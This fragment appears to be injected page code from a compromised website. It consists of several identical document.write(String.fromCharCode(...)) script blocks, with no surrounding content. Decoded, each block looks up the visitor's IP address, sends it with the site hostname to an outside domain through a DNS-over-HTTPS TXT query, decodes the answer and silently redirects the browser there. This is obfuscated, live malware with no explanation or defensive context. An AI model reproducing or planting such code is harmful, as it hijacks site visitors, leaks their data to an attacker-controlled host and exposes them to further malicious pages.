56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,